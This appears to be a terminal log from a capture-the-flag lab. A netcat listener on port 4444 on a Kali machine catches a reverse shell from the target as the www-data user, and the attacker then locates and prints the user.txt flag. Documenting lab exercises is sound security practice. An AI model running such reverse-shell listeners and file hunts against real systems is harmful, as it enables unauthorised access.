 kali@kali:~$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.101.193] from (UNKNOWN) [10.10.196.179] 52664
Linux ubuntu-xenial 4.4.0-184-generic #214-Ubuntu SMP Thu Jun 4 10:14:11 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 02:11:16 up  1:40,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ find / -name user.txt 2>/dev/null
/home/d4rckh/user.txt
$ cat /home/d4rckh/user.txt
0f7dbb2243e692e3ad222bc4eff8521f